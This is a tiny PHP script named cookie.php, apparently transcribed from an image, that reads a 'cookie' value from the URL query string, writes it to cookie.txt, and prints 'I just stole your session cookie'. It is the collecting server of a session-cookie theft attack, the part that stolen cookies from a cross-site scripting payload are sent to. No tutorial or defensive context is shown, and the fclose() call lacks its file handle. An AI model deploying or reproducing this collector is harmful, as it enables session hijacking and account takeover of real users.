 php cookie.php
1 <?php
2 $savedata =  $_GET['cookie'];
3 $savecookiefile = fopen("cookie.txt", "w") or die("Unable to open file!");
4 fwrite($savecookiefile, $savedata);
5 fclose();
6
7 echo "I just stole your session cookie which was " . $savedata;
8 ?>